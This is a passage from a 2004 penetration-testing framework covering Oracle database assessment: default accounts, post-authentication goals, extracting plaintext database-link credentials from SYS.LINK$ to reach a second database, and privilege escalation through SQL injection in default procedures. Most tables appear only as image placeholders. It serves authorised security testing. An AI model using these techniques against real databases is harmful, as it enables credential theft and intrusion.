









Oracle default account and passwords, as well as some of the best Oracle security information available in one place is Pete Finnigan's website at www.petefinnigan.com. It now even comes with an RSS feed to get you Pete's analyses of various Oracle security issues, new articles published, and new Oracle security alerts. I strongly recommend reading the papers listed there, and using the tools and scripts he has put up.

## **H.2.1.4 POST-AUTHENTICATION ASSESSMENT**

Assuming you've managed to gain access to the Oracle database using the accounts shown above, or through a successful exploit, the main attempt should be to get access to critical tables, and important data.



## **H.2.1.4.1 THE SYS.LINK\$ TABLE**

Oracle has a feature called as Database links. In this situation, one Oracle database can connect to another Oracle database, where the first database acts as the client. In order to be able to connect to the second database, the first database must supply the proper authentication credentials, which must be stored somewhere within the first database. This information is stored in the table SYS.LINK\$ in plain-text. If the target system is configured to use database links, then you could potentially execute a SELECT statement on the LINK\$ table and retrieve the username/password used to connect to the second database. It is thus trivial to compromise the second database. Caveat: Only users within the DBA group have access to the LINK\$ table.

#### **H.2.1.4.2 PRIVILEGE ESCALATION**

In case, you have managed to guess only a non-DBA account and do have limited privileges on the system, a bunch of recent Oracle vulnerabilities can help you elevate your privileges. A number of these vulnerabilities were discovered by the team at Nextgen Security Software (www.nextgenss.com), and they have decided to withhold the information until early next year, by when database administrators will have had a chance to patch these issues.

However, David Litchfield in his presentation at Blackhat USA 2004, has given some clues on how this could be done using the SQL injection vulnerabilities present in default Oracle procedures.

#### **H.2.1.4.3 INITIALIZATION PARAMETERS**

Oracle uses a number of parameters, which are set during database initialization. These parameters can be access from the V\$PARAMETER table. The table show below discusses the security-specific parameters and their implications:



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 432 of 1054






















